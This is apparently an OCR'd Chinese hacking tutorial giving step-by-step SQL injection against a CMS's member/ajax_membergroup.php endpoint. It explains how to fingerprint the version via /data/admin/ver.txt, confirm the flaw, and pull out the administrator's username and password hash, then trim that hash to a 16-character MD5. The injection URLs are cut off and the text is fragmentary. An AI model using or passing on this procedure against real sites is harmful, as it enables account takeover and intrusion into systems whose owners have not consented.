
这站 http://www.xxxxxxxx.com/
首先访问“/data/admin/ver.txt”页面获取系统最后升级时间，
然后访问“/member/ajax_membergroup.php?
action=post&membergroup=1”页面，如图说明存在该漏洞。
然后写上语句
查看管理员帐号
Markup
http://www.xxxxxxxx.com/member/ajax_membergroup
admin
查看管理员密码
Markup
http://www.xxxxxxxx.com/member/ajax_membergroup
8d29b1ef9f8c5a5af429
查看管理员密码
得到的是19位的，去掉前三位和最后一位，得到管理员的16位MD5